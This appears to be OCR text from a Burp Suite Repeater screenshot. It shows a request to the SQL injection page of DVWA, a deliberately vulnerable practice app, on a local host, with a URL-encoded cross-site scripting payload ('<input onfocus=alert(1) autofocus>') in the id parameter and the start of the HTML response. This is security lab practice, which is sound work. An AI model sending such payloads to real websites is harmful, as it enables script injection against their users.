 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 7 8 9 10 11 12 13 14 15 16 17 18 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 AGET /vulnerabilities/sqli/?id=L%20A4D%3a%20%3cinput%20onfocus%3dalert(1)%20autofocus%3e&
Submit=Submit HTTP/1.1
2 Host: dvwa.local
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=e95e53e99d169a8f9f886d79200b5243; security=low
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 10:37:08 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4559
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home light">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
Application" />
36 <a href="#" onclick="javascript:toggleTheme();" class="theme-icon"
title="Toggle theme between light and dark.">
37 <img src="../../dvwa/images/theme-light-dark.png" alt="Damn
Vulnerable Web Application" />
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers